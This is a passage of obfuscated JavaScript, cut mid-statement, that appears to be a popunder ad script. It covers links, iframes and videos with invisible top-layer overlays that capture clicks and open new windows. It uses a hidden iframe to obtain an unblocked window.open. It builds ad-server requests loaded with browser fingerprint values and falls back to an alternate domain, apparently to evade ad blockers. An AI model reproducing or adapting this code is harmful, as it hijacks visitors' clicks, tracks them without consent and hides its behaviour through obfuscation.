_0x521957=_0x4fe44e;if(!this[_0x521957(0x8fd)]())return!0x0;if(_0x3b24a8[_0x521957(0x719)+'te'](_0x3e15c1))return _0x3b24a8[_0x521957(0xcea)+'te'](_0x3e15c1)===this[_0x521957(0x3e3)];if(_0x3b24a8[_0x521957(0x719)+'te'](_0x521957(0xd3f)))return!0x1;const _0x5c161c=Array[_0x521957(0x12e3)](document[_0x521957(0x1210)+_0x521957(0xee0)](_0x328e46));for(const _0x4210e8 of _0x5c161c)if(_0x4210e8[_0x521957(0x10d0)](_0x3b24a8))return!0x1;return this.#I(_0x3b24a8)?this[_0x521957(0x1e4)+_0x521957(0xd6e)+_0x521957(0x114e)]:!this[_0x521957(0x1e4)+_0x521957(0xd6e)+_0x521957(0x114e)];}#I(_0x35aeaf){const _0x2ab12b=_0x4fe44e,_0x2c1130=document[_0x2ab12b(0x1210)+_0x2ab12b(0xee0)](this[_0x2ab12b(0x886)+_0x2ab12b(0x6fe)+_0x2ab12b(0xe91)]);do{for(let _0x1c6f57=0x0;_0x1c6f57<_0x2c1130[_0x2ab12b(0x789)];_0x1c6f57++)if(_0x35aeaf===_0x2c1130[_0x1c6f57])return!0x0;}while(_0x35aeaf=_0x35aeaf[_0x2ab12b(0x13a5)]);return!0x1;}},_0x3c0f11=class{[_0x4fe44e(0x111d)]=null;[_0x4fe44e(0xedd)+_0x4fe44e(0x139f)]=[];[_0x4fe44e(0x593)+_0x4fe44e(0x848)]=[];[_0x4fe44e(0x125c)+_0x4fe44e(0x139f)]=[];[_0x4fe44e(0xd74)+'y']=null;[_0x4fe44e(0x1e9)+_0x4fe44e(0xe1b)+_0x4fe44e(0xb70)]=null;[_0x4fe44e(0x977)]='';[_0x4fe44e(0x1613)]=!0x1;[_0x4fe44e(0x23c)+_0x4fe44e(0x4bb)]=!0x0;#i;#c;#R=!0x1;constructor(_0x455fb7,_0x2603b9,_0x3c4299,_0x42bc5f,_0x3d6a07){const _0x20da8d=_0x4fe44e;this[_0x20da8d(0x2a8)+_0x20da8d(0x119f)]=_0x455fb7,this[_0x20da8d(0x65e)+_0x20da8d(0x7c5)]=_0x2603b9,this.#i=_0x3c4299,this.#c=_0x42bc5f,this.#R=_0x3d6a07;}[_0x4fe44e(0x15e2)+_0x4fe44e(0x14ff)+_0x4fe44e(0x246)+'er'](){const _0x217d0a=_0x4fe44e;this[_0x217d0a(0x1e9)+_0x217d0a(0xe1b)+_0x217d0a(0xb70)]=setInterval(()=>{const _0xae7dd0=_0x217d0a,_0x404f6a=(_0x5089f9,_0x347174)=>{const _0x57c95f=_0x3ef7;try{const _0x552080=_0x347174[_0x57c95f(0xa38)+_0x57c95f(0x1092)+'t']();_0x5089f9[_0x57c95f(0x435)][_0x57c95f(0x458)]=_0x552080[_0x57c95f(0x458)]+window[_0x57c95f(0x10e1)]+'px',_0x5089f9[_0x57c95f(0x435)][_0x57c95f(0xbc8)]=_0x552080[_0x57c95f(0xbc8)]+window[_0x57c95f(0x4a2)]+'px',_0x5089f9[_0x57c95f(0x435)][_0x57c95f(0x979)]=_0x552080[_0x57c95f(0x979)]+'px',_0x5089f9[_0x57c95f(0x435)][_0x57c95f(0xa70)]=_0x552080[_0x57c95f(0xa70)]+'px';}catch(_0x5f37c2){}};this[_0xae7dd0(0xedd)+_0xae7dd0(0x139f)][_0xae7dd0(0x60e)](({overlay:_0x1ff185,iframe:_0x548e9f})=>_0x404f6a(_0x1ff185,_0x548e9f)),this[_0xae7dd0(0x593)+_0xae7dd0(0x848)][_0xae7dd0(0x60e)](({overlay:_0x2ae11a,video:_0x3ba0e6})=>_0x404f6a(_0x2ae11a,_0x3ba0e6)),this[_0xae7dd0(0x125c)+_0xae7dd0(0x139f)][_0xae7dd0(0x60e)](({overlay:_0x25c1b7,anchor:_0x34cf6d})=>_0x404f6a(_0x25c1b7,_0x34cf6d));},0x1f4);}[_0x4fe44e(0xd9c)+_0x4fe44e(0xead)+_0x4fe44e(0x634)+_0x4fe44e(0x82e)](){const _0x5bf126=_0x4fe44e;try{clearInterval(this[_0x5bf126(0x1e9)+_0x5bf126(0xe1b)+_0x5bf126(0xb70)]);}catch(_0x2fa09d){}}#N(_0xdf9658){const _0xc63903=_0x4fe44e,_0x573ac3=document[_0xc63903(0x131b)+_0xc63903(0x1362)](_0xc63903(0x6b3));if(_0x573ac3[_0xc63903(0x214)+_0xc63903(0x4a9)](_0xc63903(0xf91),_0x5462c2=>{const _0x359cb8=_0xc63903;this.#i[_0x359cb8(0xecb)](_0x359cb8(0xcac)+_0x359cb8(0x3ee)),_0x5462c2[_0x359cb8(0xbfd)+_0x359cb8(0x27d)](),_0x5462c2[_0x359cb8(0x1f8)+_0x359cb8(0x138a)](),this[_0x359cb8(0x65e)+_0x359cb8(0x7c5)](_0x5462c2);},this.#R),_0xdf9658===document[_0xc63903(0xb8c)])_0x573ac3['id']=_0xc63903(0x7d4),_0x573ac3[_0xc63903(0x435)][_0xc63903(0x458)]=_0xc63903(0x1196),_0x573ac3[_0xc63903(0x435)][_0xc63903(0xbc8)]=_0xc63903(0x1196),_0x573ac3[_0xc63903(0x435)][_0xc63903(0x979)]=(window[_0xc63903(0xc04)]||document[_0xc63903(0xb8c)][_0xc63903(0x7db)+'h'])+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0xa70)]=(window[_0xc63903(0x10e6)+'t']||document[_0xc63903(0xb8c)][_0xc63903(0x155)+'ht'])+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0xed2)]=_0xc63903(0x970);else{const _0x2d5977=_0xdf9658[_0xc63903(0xa38)+_0xc63903(0x1092)+'t']();_0x573ac3[_0xc63903(0x435)][_0xc63903(0x458)]=_0x2d5977[_0xc63903(0x458)]+window[_0xc63903(0x10e1)]+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0xbc8)]=_0x2d5977[_0xc63903(0xbc8)]+window[_0xc63903(0x4a2)]+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0x979)]=_0x2d5977[_0xc63903(0x979)]+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0xa70)]=_0x2d5977[_0xc63903(0xa70)]+'px',_0x573ac3[_0xc63903(0x435)][_0xc63903(0xed2)]=_0xc63903(0x12ef),_0x573ac3[_0xc63903(0x4aa)+'te'](_0xc63903(0xa77),'');}return _0x573ac3[_0xc63903(0x4aa)+'te'](_0x3e15c1,this.#c),_0x573ac3[_0xc63903(0x435)][_0xc63903(0xfe5)]=0x7fffffff,_0x573ac3[_0xc63903(0x435)][_0xc63903(0x137d)+_0xc63903(0x1636)]=_0xc63903(0x73e)+'t',_0xdf9658===document[_0xc63903(0xb8c)]?document[_0xc63903(0xb8c)][_0xc63903(0x293)+'d'](_0x573ac3):_0xdf9658[_0xc63903(0x13a5)][_0xc63903(0x293)+'d'](_0x573ac3),_0x573ac3;}[_0x4fe44e(0x333)+_0x4fe44e(0x78b)](){const _0x6e15b0=_0x4fe44e,_0x40f545=document[_0x6e15b0(0x1210)+_0x6e15b0(0xee0)](_0x6e15b0(0x10bc));for(let _0x2e10eb=0x0;_0x2e10eb<_0x40f545[_0x6e15b0(0x789)];_0x2e10eb++)this[_0x6e15b0(0x2a8)+_0x6e15b0(0x119f)][_0x6e15b0(0xb68)+_0x6e15b0(0xf51)+_0x6e15b0(0x831)](_0x40f545[_0x2e10eb])&&this[_0x6e15b0(0x593)+_0x6e15b0(0x848)][_0x6e15b0(0xa1d)]({'video':_0x40f545[_0x2e10eb],'overlay':this.#N(_0x40f545[_0x2e10eb])});}[_0x4fe44e(0x961)+_0x4fe44e(0x7b9)](){const _0x3b02b2=_0x4fe44e,_0xf03d1c=document[_0x3b02b2(0x1210)+_0x3b02b2(0xee0)](_0x3b02b2(0xcb6));for(let _0x18956f=0x0;_0x18956f<_0xf03d1c[_0x3b02b2(0x789)];_0x18956f++)this[_0x3b02b2(0x2a8)+_0x3b02b2(0x119f)][_0x3b02b2(0xb68)+_0x3b02b2(0xf51)+_0x3b02b2(0x831)](_0xf03d1c[_0x18956f])&&this[_0x3b02b2(0xedd)+_0x3b02b2(0x139f)][_0x3b02b2(0xa1d)]({'iframe':_0xf03d1c[_0x18956f],'overlay':this.#N(_0xf03d1c[_0x18956f])});}[_0x4fe44e(0xd8a)+_0x4fe44e(0x115e)](){const _0xc56d39=_0x4fe44e,_0x172ad5=document[_0xc56d39(0x1210)+_0xc56d39(0xee0)]('a');for(let _0x48bf74=0x0;_0x48bf74<_0x172ad5[_0xc56d39(0x789)];_0x48bf74++)this[_0xc56d39(0x2a8)+_0xc56d39(0x119f)][_0xc56d39(0xb68)+_0xc56d39(0xf51)+_0xc56d39(0x831)](_0x172ad5[_0x48bf74])&&this[_0xc56d39(0x125c)+_0xc56d39(0x139f)][_0xc56d39(0xa1d)]({'anchor':_0x172ad5[_0x48bf74],'overlay':this.#N(_0x172ad5[_0x48bf74])});}[_0x4fe44e(0xdaa)+_0x4fe44e(0xbe6)](){const _0x841494=_0x4fe44e;for(let _0x26c2fc=0x0;_0x26c2fc<this[_0x841494(0x593)+_0x841494(0x848)][_0x841494(0x789)];_0x26c2fc++)this[_0x841494(0x593)+_0x841494(0x848)][_0x26c2fc][_0x841494(0x570)][_0x841494(0x13a5)][_0x841494(0x133f)+'d'](this[_0x841494(0x593)+_0x841494(0x848)][_0x26c2fc][_0x841494(0x570)]),this[_0x841494(0x593)+_0x841494(0x848)][_0x26c2fc][_0x841494(0x570)]=null;this[_0x841494(0x593)+_0x841494(0x848)][_0x841494(0x789)]=0x0;}[_0x4fe44e(0x22e)+_0x4fe44e(0x29e)](){const _0x39c201=_0x4fe44e;for(let _0x8db795=0x0;_0x8db795<this[_0x39c201(0x125c)+_0x39c201(0x139f)][_0x39c201(0x789)];_0x8db795++)this[_0x39c201(0x125c)+_0x39c201(0x139f)][_0x8db795][_0x39c201(0x570)][_0x39c201(0x13a5)][_0x39c201(0x133f)+'d'](this[_0x39c201(0x125c)+_0x39c201(0x139f)][_0x8db795][_0x39c201(0x570)]),this[_0x39c201(0x125c)+_0x39c201(0x139f)][_0x8db795][_0x39c201(0x570)]=null;this[_0x39c201(0x125c)+_0x39c201(0x139f)][_0x39c201(0x789)]=0x0;}[_0x4fe44e(0x15d4)+_0x4fe44e(0x116d)](){const _0x50476d=_0x4fe44e;for(let _0x52371e=0x0;_0x52371e<this[_0x50476d(0xedd)+_0x50476d(0x139f)][_0x50476d(0x789)];_0x52371e++)this[_0x50476d(0xedd)+_0x50476d(0x139f)][_0x52371e][_0x50476d(0x570)][_0x50476d(0x13a5)][_0x50476d(0x133f)+'d'](this[_0x50476d(0xedd)+_0x50476d(0x139f)][_0x52371e][_0x50476d(0x570)]),this[_0x50476d(0xedd)+_0x50476d(0x139f)][_0x52371e][_0x50476d(0x570)]=null;this[_0x50476d(0xedd)+_0x50476d(0x139f)][_0x50476d(0x789)]=0x0;}};class _0xf80e16 extends _0x23c87d{#s;#y=null;#t={};#L=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x4fe44e(0x15f5);#k=!0x1;#D=null;#w=0xc;constructor(_0x3592d7){const _0x2e5ec4=_0x4fe44e;super(),this.#i=new _0x4c4534(_0x2e5ec4(0xa66)+_0x3592d7[_0x2e5ec4(0xbec)+_0x2e5ec4(0x964)]+_0x2e5ec4(0x3fb)+_0x3592d7[_0x2e5ec4(0x3e3)]),this.#s=window[_0x3592d7[_0x2e5ec4(0xee1)+_0x2e5ec4(0x31e)]],this.#i[_0x2e5ec4(0xecb)](_0x2e5ec4(0xb91)+_0x2e5ec4(0x11fd)+_0x2e5ec4(0xa3d),_0x3592d7),this.#t=_0x3592d7,this[_0x2e5ec4(0x2a8)+_0x2e5ec4(0x119f)]=new _0x582edb(this.#t[_0x2e5ec4(0x886)+_0x2e5ec4(0x6fe)+_0x2e5ec4(0xe91)],this.#t[_0x2e5ec4(0x194)+_0x2e5ec4(0xfbe)+_0x2e5ec4(0x11cc)],this.#t[_0x2e5ec4(0x3e3)]),_0x90348b&&(this.#i[_0x2e5ec4(0xecb)](_0x2e5ec4(0xa9e)+_0x2e5ec4(0x13a4)),this.#R=!0x1),this[_0x2e5ec4(0xea2)]=new _0x3c0f11(this[_0x2e5ec4(0x2a8)+_0x2e5ec4(0x119f)],this.#P[_0x2e5ec4(0xa7d)](this),this.#i,this.#t[_0x2e5ec4(0x3e3)],this.#R),_0x3592d7[_0x2e5ec4(0x1615)+_0x2e5ec4(0x13eb)]&&(this.#T+=_0x3592d7[_0x2e5ec4(0x1615)+_0x2e5ec4(0x13eb)]),this.#i[_0x2e5ec4(0xecb)](_0x2e5ec4(0x7a0)+'n:',this.#T);}async[_0x4fe44e(0x4ee)](){const _0xeb2b33=_0x4fe44e;this.#y=null,this.#O=null,this.#L=!0x1;const _0x26aabc=await this.#S();fetch(_0x26aabc)[_0xeb2b33(0x135b)](_0x5da02d=>0xc8===_0x5da02d[_0xeb2b33(0x1eb)]||0xca===_0x5da02d[_0xeb2b33(0x1eb)]?_0x5da02d[_0xeb2b33(0x552)]():(0xcc===_0x5da02d[_0xeb2b33(0x1eb)]&&(this[_0xeb2b33(0x79c)+_0xeb2b33(0x13af)]=!0x0,this.#i[_0xeb2b33(0xecb)](_0xeb2b33(0x509)+_0xeb2b33(0xc9a)+_0xeb2b33(0x15a4)+this.#w+_0xeb2b33(0xa85)),setTimeout(()=>{const _0x474947=_0xeb2b33;this[_0x474947(0x79c)+_0x474947(0x13af)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0xeb2b33(0xaf7)]()))[_0xeb2b33(0x135b)](_0xf04242)[_0xeb2b33(0x135b)](_0x5436ba=>{const _0xd8680=_0xeb2b33;if(this.#i[_0xd8680(0xecb)](_0xd8680(0xee5),_0x5436ba),_0x5436ba[_0xd8680(0x11c4)])return this[_0xd8680(0xd68)]=!0x0,this.#i[_0xd8680(0xecb)](_0xd8680(0x5dc)+_0xd8680(0x1244)+_0x5436ba[_0xd8680(0x11c4)]+_0xd8680(0xa85)),setTimeout(()=>{const _0x3051bf=_0xd8680;this[_0x3051bf(0xd68)]=!0x1;},0x3e8*_0x5436ba[_0xd8680(0x11c4)]),void this.#t[_0xd8680(0x75b)+_0xd8680(0xa78)](_0x3cc0cc);if(this.#w>0xc&&(this.#w=0xc),!this.#v){this.#v=!0x0;const _0x2dcce5=_0x5436ba[_0xd8680(0x12be)]??0x0;return this.#i[_0xd8680(0xecb)](_0xd8680(0x63d),_0x2dcce5),void setTimeout(()=>{this.#U(_0x5436ba);},0x3e8*_0x2dcce5);}this.#U(_0x5436ba);})[_0xeb2b33(0x6d5)](_0x59f283=>{const _0x4dbb86=_0xeb2b33;if(_0x59f283&&this.#i[_0x4dbb86(0x1605)](_0x59f283),_0x59f283&&this.#t[_0x4dbb86(0x34d)+_0x4dbb86(0xd0f)]&&!this.#k)return this.#i[_0x4dbb86(0xecb)](_0x4dbb86(0xb78)+_0x4dbb86(0x9cf)+_0x4dbb86(0x675)+_0x4dbb86(0x74f)+_0x4dbb86(0x75f)+'h'),this.#s[_0x4dbb86(0x1298)+_0x4dbb86(0xdd5)](),this.#k=!0x0,void this[_0x4dbb86(0x4ee)]();this.#t[_0x4dbb86(0x75b)+_0x4dbb86(0xa78)](_0x3cc0cc);});}async #S(){const _0xf79028=_0x4fe44e;let _0x2cca51=window[_0xf79028(0x7b6)][_0xf79028(0x1236)]+'//'+this.#t[_0xf79028(0x1550)+_0xf79028(0x242)]+(_0xf79028(0x196)+_0xf79028(0x39d));if(this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)]&&this.#s[_0xf79028(0x40a)]()){const {adserverDomain:_0x39782a}=this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)],_0x232494='/'+_0x16e953(_0xf79028(0x275)+_0xf79028(0x1107));_0x2cca51=window[_0xf79028(0x7b6)][_0xf79028(0x1236)]+'//'+_0x39782a+_0x232494;}if(_0x2cca51+=_0xf79028(0x3f5)+this.#t[_0xf79028(0x3e3)],this.#v&&(_0x2cca51+=_0xf79028(0x1b1)),this.#t[_0xf79028(0x1146)+_0xf79028(0x374)]){const _0x4f8927=this.#t[_0xf79028(0x1146)+_0xf79028(0x374)][_0xf79028(0x6bc)](',');this.#t[_0xf79028(0x194)+_0xf79028(0xe7a)+_0xf79028(0x10aa)]?_0x2cca51+=_0xf79028(0x88e)+_0xf79028(0x133b)+encodeURIComponent(_0x4f8927):_0x2cca51+=_0xf79028(0x16af)+_0xf79028(0x4b0)+encodeURIComponent(_0x4f8927);}_0x2cca51=_0x2cca51+this.#t[_0xf79028(0x1283)+_0xf79028(0xb23)]+(_0xf79028(0xa5a)+_0xf79028(0x204))+Math[_0xf79028(0x4f9)]()+_0xf79028(0x15b3)+_0x3a84d2()+_0xf79028(0x1475)+_0x2ccbb3()+_0xf79028(0xd26)+_0x410ddd()+_0xf79028(0x1385)+encodeURIComponent(_0x482dde())+_0xf79028(0x102b)+encodeURIComponent(_0x5672e6())+_0xf79028(0x4a7)+encodeURIComponent(_0x4e7055())+(_0xf79028(0x14e8)+_0xf79028(0x151b))+encodeURIComponent(_0x2b7156(_0xf79028(0x1629)+'n'))+(_0xf79028(0xaed)+'s=')+encodeURIComponent(_0x2b7156(_0xf79028(0x85e)))+_0xf79028(0x822)+encodeURIComponent(this.#s[_0xf79028(0x128f)+'in']())+_0xf79028(0xf76)+Date[_0xf79028(0xe39)]()+_0xf79028(0xfad)+this.#T+_0xf79028(0x13e7)+encodeURIComponent(this.#t[_0xf79028(0x84f)+_0xf79028(0xff8)])+_0xf79028(0x2df)+this.#s[_0xf79028(0x12b9)+_0xf79028(0x2f4)+'g']();const _0x2b6077=await this.#s[_0xf79028(0xf7b)]();return null!==_0x2b6077&&(_0x2cca51+=_0xf79028(0x12e2)+_0x2b6077),this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)]&&(_0x2cca51+=_0xf79028(0xfff)),this.#t[_0xf79028(0x1266)+'ty']&&(_0x2cca51+=_0xf79028(0xa1b)+this.#t[_0xf79028(0x1266)+'ty']),this.#t[_0xf79028(0xbec)+_0xf79028(0x964)]&&(_0x2cca51+=_0xf79028(0xd9b)+this.#t[_0xf79028(0xbec)+_0xf79028(0x964)]),this.#t[_0xf79028(0x10bb)+_0xf79028(0x128c)]&&(_0x2cca51+=_0xf79028(0x16b0)),this.#t[_0xf79028(0x968)]&&(_0x2cca51+=_0xf79028(0x100d)+this.#t[_0xf79028(0x968)]),!0x1===this.#t[_0xf79028(0x1651)]&&(_0x2cca51+=_0xf79028(0x13db)),this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)]&&this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)][_0xf79028(0x1202)]&&(_0x2cca51+=_0xf79028(0xfba)+this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)][_0xf79028(0x1202)]),this.#s[_0xf79028(0x60c)+'d']()&&(_0x2cca51+=_0xf79028(0xa8e)),this.#t[_0xf79028(0x34d)+_0xf79028(0xd0f)]&&this.#s[_0xf79028(0x40a)]()?(_0x2cca51+=_0xf79028(0x12f5),_0x2cca51+=_0xf79028(0xa33),this.#i[_0xf79028(0xecb)](_0xf79028(0x1177)+_0x2cca51),_0x498073(_0x2cca51)):(this.#i[_0xf79028(0xecb)](_0xf79028(0x1177)+_0x2cca51),_0x2cca51);}#M(_0x151002){const _0x4fe21c=_0x4fe44e;try{let _0x23848d=this.#D?this.#D(''):window[_0x4fe21c(0xb05)]('');return _0x23848d[_0x4fe21c(0x23a)][_0x4fe21c(0xb05)](),_0x23848d[_0x4fe21c(0x23a)][_0x4fe21c(0x892)](_0x4fe21c(0x113d)+_0x4fe21c(0x1411)+_0x4fe21c(0x1203)+_0x4fe21c(0x2fd)+_0x4fe21c(0x137a)+_0x4fe21c(0x75d)+_0x4fe21c(0x2b7)+_0x4fe21c(0xdad)+_0x4fe21c(0x125a)+_0x4fe21c(0xb50)+_0x151002+(_0x4fe21c(0x2e1)+'>')),_0x23848d[_0x4fe21c(0x23a)][_0x4fe21c(0x11f0)](),_0x23848d;}catch(_0x396a13){return this.#i[_0x4fe21c(0x1605)](_0x4fe21c(0xe25)+_0x4fe21c(0x2fc),_0x396a13),null;}}#V(){const _0x5e411b=_0x4fe44e;if(_0x5e411b(0x10e8)===document[_0x5e411b(0x843)]&&void 0x0!==document[_0x5e411b(0xb8c)]){const _0x145818=document[_0x5e411b(0x131b)+_0x5e411b(0x1362)](_0x5e411b(0xcb6));return _0x145818[_0x5e411b(0x979)]='0',_0x145818[_0x5e411b(0xa70)]='0',_0x145818[_0x5e411b(0x11a9)]='-1',_0x145818[_0x5e411b(0x435)]=_0x5e411b(0xd82)+_0x5e411b(0x2fa)+_0x5e411b(0x77f)+_0x5e411b(0xbb7)+_0x5e411b(0x8aa)+_0x5e411b(0x8bb)+_0x5e411b(0x1029)+_0x5e411b(0x86f)+_0x5e411b(0x137d)+_0x5e411b(0xf22)+_0x5e411b(0x1d0),document[_0x5e411b(0xb8c)][_0x5e411b(0x293)+'d'](_0x145818),void(this.#D=_0x145818[_0x5e411b(0xb80)+_0x5e411b(0x960)][_0x5e411b(0xb05)][_0x5e411b(0xa7d)](_0x145818[_0x5e411b(0xb80)+_0x5e411b(0x960)]));}setTimeout(this.#V[_0x5e411b(0xa7d)](this),0x32);}#U(_0x4945ac){const _0x2a0461=_0x4fe44e;this.#y={'url':this.#$(_0x4945ac[_0x2a0461(0x3cd)]),'impressionUrl':_0x4945ac[_0x2a0461(0x156c)],'refreshRate':_0x4945ac[_0x2a0461(0x464)+'e'],'delay':_0x4945ac[_0x2a0461(0x12be)],'type':_0x4945ac[_0x2a0461(0xe8a)]},_0x4945ac[_0x2a0461(0x886)+_0x2a0461(0x6fe)+_0x2a0461(0xe91)]&&!this[_0x2a0461(0x2a8)+_0x2a0461(0x119f)][_0x2a0461(0x886)+_0x2a0461(0x6fe)+_0x2a0461(0xe91)]&&(this[_0x2a0461(0x2a8)+_0x2a0461(0x119f)][_0x2a0461(0x886)+_0x2a0461(0x6fe)+_0x2a0461(0xe91)]=_0x4945ac[_0x2a0461(0x886)+_0x2a0461(0x6fe)+_0x2a0461(0xe91)],this[_0x2a0461(0x2a8)+_0x2a0461(0x119f)][_0x2a0461(0x1e4)+_0x2a0461(0xd6e)+_0x2a0461(0x114e)]=_0x4945ac[_0x2a0461(0x194)+_0x2a0461(0xfbe)+_0x2a0461(0x11cc)]),this[_0x2a0461(0xea2)][_0x2a0461(0xd8a)+_0x2a0461(0x115e)](),this[_0x2a0461(0xea2)][_0x2a0461(0x961)+_0x2a0461(0x7b9)](),this[_0x2a0461(0xea2)][_0x2a0461(0x333)+_0x2a0461(0x78b)](),this[_0x2a0461(0xea2)][_0x2a0461(0x15e2)+_0x2a0461(0x14ff)+_0x2a0461(0x246)+'er'](),this.#B(),this.#i[_0x2a0461(0xecb)](_0x2a0461(0x11a0)+_0x2a0461(0x162d));}#F(){const _0x544ded=_0x4fe44e;return _0x544ded(0xe8a)in this.#y&&_0x544ded(0x8e4)===this.#y[_0x544ded(0xe8a)];}#q(){const _0x1a457a=_0x4fe44e;this.#i[_0x1a457a(0xecb)](_0x1a457a(0x12f0)),this.#t[_0x1a457a(0x75b)+_0x1a457a(0xa78)](_0x2f4b38);const _0x1bc933=this.#y[_0x1a457a(0x3cd)];this.#D?this.#O=this.#D(window[_0x1a457a(0x7b6)][_0x1a457a(0xa92)],_0x1a457a(0xf83),_0x1a457a(0x1517)):this.#O=window[_0x1a457a(0xb05)](window[_0x1a457a(0x7b6)][_0x1a457a(0xa92)],_0x1a457a(0xf83),_0x1a457a(0x1517)),this.#z()[_0x1a457a(0x59b)](()=>{setTimeout(()=>{const _0x5bcfa7=_0x3ef7,_0x5801f5=document[_0x5bcfa7(0x131b)+_0x5bcfa7(0x1362)]('a');_0x5801f5[_0x5bcfa7(0xa92)]=_0x1bc933,_0x5801f5[_0x5bcfa7(0xcf6)]=_0x5bcfa7(0x77e)+_0x5bcfa7(0x168a),document[_0x5bcfa7(0xb8c)][_0x5bcfa7(0x293)+'d'](_0x5801f5),_0x5801f5[_0x5bcfa7(0x1019)](),document[_0x5bcfa7(0xb8c)][_0x5bcfa7(0x133f)+'d'](_0x5801f5);},0x32);});}async #z(_0x1c2cfb=0x0){const _0xb484c=_0x4fe44e,_0x2053ea=this.#O?'1':'0';this.#i[_0xb484c(0xecb)](_0xb484c(0xe25)+_0xb484c(0x16bb),_0x2053ea);let _0x109d13=this.#y[_0xb484c(0x34c)+_0xb484c(0xfbd)]+(_0xb484c(0x8df)+_0x2053ea);if(window[_0xb484c(0x8fc)]&&(_0x109d13+=_0xb484c(0x2e9)+window[_0xb484c(0x8fc)]),_0x1c2cfb>0x0&&(this.#i[_0xb484c(0xecb)](_0xb484c(0xe67)+_0xb484c(0x6be)+_0xb484c(0x2b2)+_0x1c2cfb),_0x109d13+=_0xb484c(0x1111)+_0x1c2cfb),_0x109d13=_0x109d13+this.#t[_0xb484c(0x1283)+_0xb484c(0xb23)]+_0xb484c(0x102b)+encodeURIComponent(_0x5672e6())+_0xb484c(0x4a7)+encodeURIComponent(_0x4e7055()),this.#i[_0xb484c(0xecb)](_0xb484c(0x1174)+_0xb484c(0xa71)+':',_0x109d13),_0x1d9135){this.#i[_0xb484c(0xecb)](_0xb484c(0xf71)+_0xb484c(0x553));let _0x44f7e9=null,_0x24589e=!0x1;try{const _0x25c7b3={};_0x25c7b3[_0xb484c(0x2c2)]=!0x0,_0x44f7e9=await fetch(_0x109d13,_0x25c7b3);}catch(_0x4b8aa6){if(this.#i[_0xb484c(0x1605)](_0x4b8aa6),this.#t[_0xb484c(0x34d)+_0xb484c(0xd0f)]&&!this.#s[_0xb484c(0x40a)]())return this.#i[_0xb484c(0xecb)](_0xb484c(0x30d)+_0xb484c(0x146c)+_0xb484c(0xcee)+_0xb484c(0x66f)),void this.#s[_0xb484c(0x1298)+_0xb484c(0xdd5)]();_0x24589e=!0x0;}if(_0x44f7e9&&!_0x44f7e9['ok']||_0x24589e)return void(_0x1c2cfb<0x2&&(await this.#z(_0x1c2cfb+0x1),document[_0xb484c(0x1154)+_0xb484c(0x1362)](new CustomEvent(_0xb484c(0x34c)+_0xb484c(0xb76)+'nt'))));}else navigator[_0xb484c(0x3bd)]?(this.#i[_0xb484c(0xecb)](_0xb484c(0xf71)+_0xb484c(0x29c)+_0xb484c(0xecd)+_0xb484c(0x396)),navigator[_0xb484c(0x3bd)](_0x109d13)):(this.#i[_0xb484c(0xecb)](_0xb484c(0xf71)+_0xb484c(0x29c)+_0xb484c(0x155f)+_0xb484c(0x598)),new Image()[_0xb484c(0x142e)]=_0x109d13);document[_0xb484c(0x1154)+_0xb484c(0x1362)](new CustomEvent(_0xb484c(0x34c)+_0xb484c(0xae7)));}#_(){const _0x312d11=_0x4fe44e;this[_0x312d11(0xea2)][_0x312d11(0xd9c)+_0x312d11(0xead)+_0x312d11(0x634)+_0x312d11(0x82e)](),this[_0x312d11(0xea2)][_0x312d11(0x22e)+_0x312d11(0x29e)](),this[_0x312d11(0xea2)][_0x312d11(0x15d4)+_0x312d11(0x116d)](),this[_0x312d11(0xea2)][_0x312d11(0xdaa)+_0x312d11(0xbe6)](),this.#y=null,this.#H(),this.#s[_0x312d11(0x2b5)+'op']=!0x1,this.#t[_0x312d11(0x75b)+_0x312d11(0xa78)](_0x3cc0cc);}#P(_0x139b2f){const _0x5de9da=_0x4fe44e;this.#i[_0x5de9da(0xecb)](_0x5de9da(0xa8b)+_0x5de9da(0xbd2)+_0x5de9da(0x1555)+_0x5de9da(0xd80)+_0x5de9da(0x976)+_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]),_0x139b2f[_0x5de9da(0xb19)]?this.#y?this.#L?this.#i[_0x5de9da(0xecb)](_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]+(_0x5de9da(0xae3)+_0x5de9da(0x480)+_0x5de9da(0xdf7)+_0x5de9da(0x13ae))):this.#s[_0x5de9da(0x2b5)+'op']?this.#i[_0x5de9da(0xecb)](_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]+(_0x5de9da(0xa7c)+_0x5de9da(0x14b7)+_0x5de9da(0x447)+_0x5de9da(0x883)+_0x5de9da(0xa1e)+'wn')):this[_0x5de9da(0x2a8)+_0x5de9da(0x119f)][_0x5de9da(0xb68)+_0x5de9da(0xf51)+_0x5de9da(0x831)](_0x139b2f[_0x5de9da(0xa23)])?(this.#s[_0x5de9da(0x2b5)+'op']=!0x0,this.#L=!0x0,this.#i[_0x5de9da(0xecb)](_0x5de9da(0x63a)+_0x5de9da(0xf3d)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#y[_0x5de9da(0x3cd)],_0x5de9da(0xf83),_0x5de9da(0xd54)+_0x5de9da(0x168a)):this.#O=window[_0x5de9da(0xb05)](this.#y[_0x5de9da(0x3cd)],_0x5de9da(0xf83),_0x5de9da(0xd54)+_0x5de9da(0x168a)),this.#z()[_0x5de9da(0x59b)](()=>{this.#_();}))):this.#i[_0x5de9da(0xecb)](_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]+(_0x5de9da(0xa7c)+_0x5de9da(0x94d)+_0x5de9da(0xa22)+_0x5de9da(0xa72)+_0x5de9da(0x7e7)),_0x139b2f[_0x5de9da(0x